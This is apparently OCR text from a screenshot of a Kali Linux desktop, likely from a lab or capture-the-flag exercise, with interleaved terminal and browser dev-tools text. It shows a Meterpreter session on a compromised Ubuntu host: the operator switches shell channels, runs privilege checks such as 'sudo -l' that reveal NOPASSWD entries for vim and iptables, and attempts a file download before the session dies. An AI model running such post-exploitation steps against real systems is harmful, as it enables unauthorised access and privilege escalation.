 Kali-Linux-2018.4-vm-amd64
Applications Places Terminal Sat 00:02 1
kali:0.2.0 ruby kali
File Edit View Search Terminal Tabs Help
kali:0.2.0 ruby kali waldo@ubuntu: ~ root@kali: ~
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB CVE security vulnerabil... Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Ban is on for 1
^Z
Background channel 8? [y/N]  y
meterpreter > download /var/www/html/privesc-check.txt
:D. Won't get the machine like this, I can see your every move! And your IP :D
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > channel -l
Id  Class  Type
--  -----  ----
Inspector Console Debugger Style Editor Performance Memory Network Storage
1   3      stdapi_process
Search HTML Rules Computed Layout Animations Fonts
2   3      stdapi_process
7   3      stdapi_process
Filter Styles
<head></head>
8   3      stdapi_process
element { inlin
<body>
}
Ban is on for 1
meterpreter > channel -i 8
Interacting with channel 8...
</body>
sudo -l
sudo: no tty present and no askpass program specified
whoami
waldo
^Z
Background channel 8? [y/N]  y
meterpreter > channel -i 2
Interacting with channel 2...
whoami
www-data
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
(ALL) NOPASSWD: /sbin/iptables
[*] 192.168.167.133 - Meterpreter session 1 closed.  Reason: Died
0 1  ruby  2:ruby* 3  bash  4  python3  5  [tmux]  6#- bash 2019-05-04 00:02